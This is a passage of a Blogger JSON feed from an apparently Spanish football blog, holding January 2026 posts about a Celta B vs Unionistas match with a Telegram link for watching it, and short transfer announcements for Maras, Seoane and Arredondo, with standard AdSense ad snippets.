Unionistas"},"content":{"type":"html","$t":"\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeQUZYDX1ubrROa9ueoS9iYJ0y4l2UMEV3o4uxOIfCMk0EvkovHaHuUxM7olkMgq2498bep7Avijuv6RfvOlNaaTX7cNsaw83PN_jJMQm4NoP67MahSqpY4bon_Olm7zC3XLYXc_EkGUrrs4KeiLSIXIwBlyMaP-alcc_v7akfVMr5N7SlyT7uKBWXvg\/s1920\/celta%20f%20vs%20unionistas.png\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"400\" data-original-height=\"1080\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeQUZYDX1ubrROa9ueoS9iYJ0y4l2UMEV3o4uxOIfCMk0EvkovHaHuUxM7olkMgq2498bep7Avijuv6RfvOlNaaTX7cNsaw83PN_jJMQm4NoP67MahSqpY4bon_Olm7zC3XLYXc_EkGUrrs4KeiLSIXIwBlyMaP-alcc_v7akfVMr5N7SlyT7uKBWXvg\/s400\/celta%20f%20vs%20unionistas.png\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nPara poder \" \u003Cb\u003EVer en directo el Celta B - Unionistas\u003C\/b\u003E \" dispones de la señal de Liga Plus+ a las 16:00 horas y alguna que otra aplicación para ver el partido de Primera RFEF, para ello tienes el canal de Telegram donde se podrá seguir este en vivo y online. El equipo de casa es el favorito, mientras el visitante pretende asaltar un campo que es un fortín en los últimos años.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEs uno de los encuentros importantes de de la pretemporada\u003C\/b\u003E que dará mucho que hablar en una fase que tiene por delante muchos minutos y carga, con ello se buscará llegar bien a la competición. El equipo local siempre es el favorito, aunque esto se puede romper si el visitante va de un principio a por el partido de alto nivel.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAlineaciones oficiales:\u003C\/b\u003E\u0026nbsp;\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ECelta B:\u003C\/b\u003E Por confirmar.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EUnionistas:\u003C\/b\u003E Por confirmar.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E– \u003Cb\u003E\u003Ca href=\"https:\/\/t.me\/+XzAyxFwNLlxiNjVk\" rel=\"nofollow\" target=\"_blank\"\u003EVer en directo el Celta B - Unionistas\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/1395906272874639936\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/ver-en-directo-el-celta-b-unionistas.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/1395906272874639936"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/1395906272874639936"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/ver-en-directo-el-celta-b-unionistas.html","title":"Ver en directo el Celta B - Unionistas"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeQUZYDX1ubrROa9ueoS9iYJ0y4l2UMEV3o4uxOIfCMk0EvkovHaHuUxM7olkMgq2498bep7Avijuv6RfvOlNaaTX7cNsaw83PN_jJMQm4NoP67MahSqpY4bon_Olm7zC3XLYXc_EkGUrrs4KeiLSIXIwBlyMaP-alcc_v7akfVMr5N7SlyT7uKBWXvg\/s72-c\/celta%20f%20vs%20unionistas.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-706801552503296902"},"published":{"$t":"2026-01-31T07:03:00.004+01:00"},"updated":{"$t":"2026-01-31T07:03:00.106+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Celta Fortuna"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Primera RFEF"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Unionistas"}],"title":{"type":"text","$t":"Ver en directo el Celta Fortuna - Unionistas"},"content":{"type":"html","$t":"\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeQUZYDX1ubrROa9ueoS9iYJ0y4l2UMEV3o4uxOIfCMk0EvkovHaHuUxM7olkMgq2498bep7Avijuv6RfvOlNaaTX7cNsaw83PN_jJMQm4NoP67MahSqpY4bon_Olm7zC3XLYXc_EkGUrrs4KeiLSIXIwBlyMaP-alcc_v7akfVMr5N7SlyT7uKBWXvg\/s1920\/celta%20f%20vs%20unionistas.png\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"400\" data-original-height=\"1080\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeQUZYDX1ubrROa9ueoS9iYJ0y4l2UMEV3o4uxOIfCMk0EvkovHaHuUxM7olkMgq2498bep7Avijuv6RfvOlNaaTX7cNsaw83PN_jJMQm4NoP67MahSqpY4bon_Olm7zC3XLYXc_EkGUrrs4KeiLSIXIwBlyMaP-alcc_v7akfVMr5N7SlyT7uKBWXvg\/s400\/celta%20f%20vs%20unionistas.png\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nPara poder \" \u003Cb\u003EVer en directo el Celta Fortuna - Unionistas\u003C\/b\u003E \" dispones de la señal de Liga Plus+ a las 16:00 horas y alguna que otra aplicación para ver el partido de Primera RFEF, para ello tienes el canal de Telegram donde se podrá seguir este en vivo y online. El equipo de casa es el favorito, mientras el visitante pretende asaltar un campo que es un fortín en los últimos años.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEs uno de los encuentros importantes de de la pretemporada\u003C\/b\u003E que dará mucho que hablar en una fase que tiene por delante muchos minutos y carga, con ello se buscará llegar bien a la competición. El equipo local siempre es el favorito, aunque esto se puede romper si el visitante va de un principio a por el partido de alto nivel.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAlineaciones oficiales:\u003C\/b\u003E\u0026nbsp;\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ECelta Fortuna:\u003C\/b\u003E Por confirmar.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EUnionistas:\u003C\/b\u003E Por confirmar.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E– \u003Cb\u003E\u003Ca href=\"https:\/\/t.me\/+XzAyxFwNLlxiNjVk\" rel=\"nofollow\" target=\"_blank\"\u003EVer en directo el Celta Fortuna - Unionistas\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/706801552503296902\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/ver-en-directo-el-celta-fortuna-unionistas.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/706801552503296902"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/706801552503296902"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/ver-en-directo-el-celta-fortuna-unionistas.html","title":"Ver en directo el Celta Fortuna - Unionistas"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeQUZYDX1ubrROa9ueoS9iYJ0y4l2UMEV3o4uxOIfCMk0EvkovHaHuUxM7olkMgq2498bep7Avijuv6RfvOlNaaTX7cNsaw83PN_jJMQm4NoP67MahSqpY4bon_Olm7zC3XLYXc_EkGUrrs4KeiLSIXIwBlyMaP-alcc_v7akfVMr5N7SlyT7uKBWXvg\/s72-c\/celta%20f%20vs%20unionistas.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-8054775699987205979"},"published":{"$t":"2026-01-30T19:01:00.000+01:00"},"updated":{"$t":"2026-01-30T19:01:00.112+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cesión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mirandés"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nikola Maras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"Oficial: Mirandés, firma cedido Maras"},"content":{"type":"html","$t":"\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1353887571601259\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"6766872646\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTYIDCUnRPxwYEoEleL4cxhMhC-W-clZP808IPwUc1QsCefb3xKXByzrwgRDTI4C1c7-hyid7FlQOr05NNcoGeRKlTBkbtkAev11iX3zZIn59VO-1z4omtpPbJ1ZQp2C-Jup19vZpnh7OaN3bEePEtvSu7GFnRxShWfOMuxuOFZ4p5QoJUoHqT6goJ3g\/s1200\/maras.webp\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"675\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTYIDCUnRPxwYEoEleL4cxhMhC-W-clZP808IPwUc1QsCefb3xKXByzrwgRDTI4C1c7-hyid7FlQOr05NNcoGeRKlTBkbtkAev11iX3zZIn59VO-1z4omtpPbJ1ZQp2C-Jup19vZpnh7OaN3bEePEtvSu7GFnRxShWfOMuxuOFZ4p5QoJUoHqT6goJ3g\/s400\/maras.webp\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nEl \u003Cb\u003ECD Mirandés y el Deportivo Alavés\u003C\/b\u003E han llegado a un acuerdo para la cesión del futbolista serbio \u003Cb\u003ENikola Maras\u003C\/b\u003E en este mercado invernal.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ENikola Maraš (Serbia, 1995) es un defensa de gran envergadura\u003C\/b\u003E con su casi 1,90 de estatura. Cuenta con gran experiencia en la categoría de plata del fútbol español tras su paso por Almería, Levante, Sporting de Gijón y el propio Alavés. El nuevo futbolista jabato llega al Club con la intención de volver a sumar minutos y aportar esa experiencia y fiabilidad a la parcela defensiva del CD Mirandés.\n\n\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1353887571601259\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"6766872646\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/8054775699987205979\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/oficial-mirandes-firma-cedido-maras.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/8054775699987205979"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/8054775699987205979"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/oficial-mirandes-firma-cedido-maras.html","title":"Oficial: Mirandés, firma cedido Maras"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTYIDCUnRPxwYEoEleL4cxhMhC-W-clZP808IPwUc1QsCefb3xKXByzrwgRDTI4C1c7-hyid7FlQOr05NNcoGeRKlTBkbtkAev11iX3zZIn59VO-1z4omtpPbJ1ZQp2C-Jup19vZpnh7OaN3bEePEtvSu7GFnRxShWfOMuxuOFZ4p5QoJUoHqT6goJ3g\/s72-c\/maras.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-5701307425214684834"},"published":{"$t":"2026-01-30T16:01:00.000+01:00"},"updated":{"$t":"2026-01-30T16:01:00.112+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Huesca"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jaime Seoane"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seoane"}],"title":{"type":"text","$t":"Oficial: Huesca, regresa Jaime Seoane"},"content":{"type":"html","$t":"\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1353887571601259\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"6766872646\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgH52ybMLnxREOq2B9eCT78cLKVS5BzM6d7NL4Qz8o9cy5zil74G0bz30hNPbNmG5V9ZmIjzsMQHTyoiO7f_473SP_QYXo6litVpQX9V-GPCiYr0wIMsg5FTAfGy03bfIRdrxvwhgSUm6ZZ65dYHswmoRwmkvny-rxBElKJwGzRtPNMwGRhLvxc1RjroQ\/s1200\/Seoane.webp\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"675\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgH52ybMLnxREOq2B9eCT78cLKVS5BzM6d7NL4Qz8o9cy5zil74G0bz30hNPbNmG5V9ZmIjzsMQHTyoiO7f_473SP_QYXo6litVpQX9V-GPCiYr0wIMsg5FTAfGy03bfIRdrxvwhgSUm6ZZ65dYHswmoRwmkvny-rxBElKJwGzRtPNMwGRhLvxc1RjroQ\/s400\/Seoane.webp\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cb\u003EJaime Seoane\u003C\/b\u003E (Madrid, 1997) \u003Cb\u003Eregresa a la SD Huesca\u003C\/b\u003E. El centrocampista madrileño llega libre y se convierte así en nuevo jugador azulgrana, vinculándose hasta final de temporada.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ESeoane es un futbolista muy completo\u003C\/b\u003E, con una destacada visión de juego, buen manejo del balón y un notable despliegue físico, cualidades que le permiten aportar equilibrio y calidad en el centro del campo.\n\n\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1353887571601259\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"6766872646\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/5701307425214684834\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/oficial-huesca-regresa-jaime-seoane.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/5701307425214684834"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/5701307425214684834"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/oficial-huesca-regresa-jaime-seoane.html","title":"Oficial: Huesca, regresa Jaime Seoane"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgH52ybMLnxREOq2B9eCT78cLKVS5BzM6d7NL4Qz8o9cy5zil74G0bz30hNPbNmG5V9ZmIjzsMQHTyoiO7f_473SP_QYXo6litVpQX9V-GPCiYr0wIMsg5FTAfGy03bfIRdrxvwhgSUm6ZZ65dYHswmoRwmkvny-rxBElKJwGzRtPNMwGRhLvxc1RjroQ\/s72-c\/Seoane.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-7348859429966936699"},"published":{"$t":"2026-01-30T15:01:00.004+01:00"},"updated":{"$t":"2026-01-30T15:01:00.108+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arredondo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"CD Tudelano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cesión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"Oficial: CD Tudelano, firma cedido Arredondo"},"content":{"type":"html","$t":"\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1353887571601259\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"6766872646\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuYYFAklBYDiWjooCxx8O8tem5W6kVKxfT4i1hkRh_cCsOqsX4vIGGM0EjxU2mmoIV6z2nHwZMT_XVmm0P4dE5-l_7WR0M89pnIlUlQnIGEhu6-1jN18ZkEVlvvVfExKY757sC4Z5PdnDvcYw_9FCU9NihUzh3CY0yxStMOXClVcmhHF63mApAQV1vOA\/s1200\/Arredondo.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1200\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuYYFAklBYDiWjooCxx8O8tem5W6kVKxfT4i1hkRh_cCsOqsX4vIGGM0EjxU2mmoIV6z2nHwZMT_XVmm0P4dE5-l_7WR0M89pnIlUlQnIGEhu6-1jN18ZkEVlvvVfExKY757sC4Z5PdnDvcYw_9FCU9NihUzh3CY0yxStMOXClVcmhHF63mApAQV1vOA\/s400\/Arredondo.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nEl \u003Cb\u003EAthletic Club y el CD Tudelano\u003C\/b\u003E han llegado a un acuerdo para que \u003Cb\u003EDavid Arredondo\u003C\/b\u003E, centrocampista del CD Basconia de 19 años, juegue como cedido en la entidad convenida navarra hasta final de temporada.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EArredondo,\u003C\/b\u003E que ha disputado 18 encuentros ligueros (marcando un gol) con los basauritarras, se incorpora de inmediato al segundo clasificado del grupo de Segunda Federación.\n\n\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1353887571601259\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"6766872646\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/7348859429966936699\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/oficial-cd-tudelano-firma-cedido-arredondo.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/7348859429966936699"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/7348859429966936699"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/oficial-cd-tudelano-firma-cedido-arredondo.html","title":"Oficial: CD Tudelano, firma cedido Arredondo"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuYYFAklBYDiWjooCxx8O8tem5W6kVKxfT4i1hkRh_cCsOqsX4vIGGM0EjxU2mmoIV6z2nHwZMT_XVmm0P4dE5-l_7WR0M89pnIlUlQnIGEhu6-1jN18ZkEVlvvVfExKY757sC4Z5PdnDvcYw_9FCU9NihUzh3CY0yxStMOXClVcmhHF63mApAQV1vOA\/s72-c\/Arredondo.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});